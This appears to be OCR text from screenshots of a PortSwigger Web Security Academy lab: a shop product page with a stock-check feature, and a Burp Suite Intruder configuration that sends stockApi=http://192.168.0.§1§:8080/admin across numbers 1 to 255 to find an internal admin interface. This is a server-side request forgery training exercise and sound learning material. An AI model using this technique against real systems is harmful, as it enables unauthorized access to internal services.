 Paddling Pool Shoes
$43.36
Description:
We know many people, just like me, who cannot tolerate th
We'd like to introduce you to our paddling pool shoes. Thes
started to evaporate, and they are fully adjustable to fit any
Imagine cooling by the poolside and watching your fellow tr
wearing them at home first until you get used to their unusu
surface, even slippery poolside ones.
With so many designs to choose from we guarantee you wi
quickly inflated and deflated to save room in your suitcase.
London
Check sto
< Return to list
Burp Suite Professional v2025.1.5 - Temporary Project - nvrfeir
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settin
Nuclei Reflector Passive Scan Client SpringScan xia SQL BurpJSLinkFinder SSRF-King log4j2 RCE
1 × 2 × +
Sniper attack
Start attack
Target ae180c0df9e006d00ca.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
2 Host: 0ab700eb04069ae180c0df9e006d00ca.web-security-academy.net
3 Cookie: session=kiCknQi2MpXn4PWVQLFKK1lHnWdZjgHV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab700eb04069ae180c0df9e006d00ca.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ab700eb04069ae180c0df9e006d00ca.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://192.168.0.§1§:8080/admin
Search
1 highlight 1 payload position Length: 759
Event log (6) All issues (12)
Memory: 250.0MB
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples